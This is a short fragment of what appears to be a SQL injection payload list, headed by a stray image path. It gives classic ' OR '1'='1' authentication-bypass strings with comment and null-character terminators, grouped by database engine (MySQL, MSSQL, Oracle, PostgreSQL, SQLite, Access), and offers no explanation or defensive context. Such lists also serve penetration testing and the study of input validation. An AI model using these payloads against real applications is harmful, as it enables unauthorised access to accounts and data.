 -- MySQL, MSSQL, Oracle, PostgreSQL, SQLite
' OR '1'='1' --
' OR '1'='1' /*
-- MySQL
' OR '1'='1' #
-- Access (using null characters)
' OR '1'='1' %00
' OR '1'='1' %16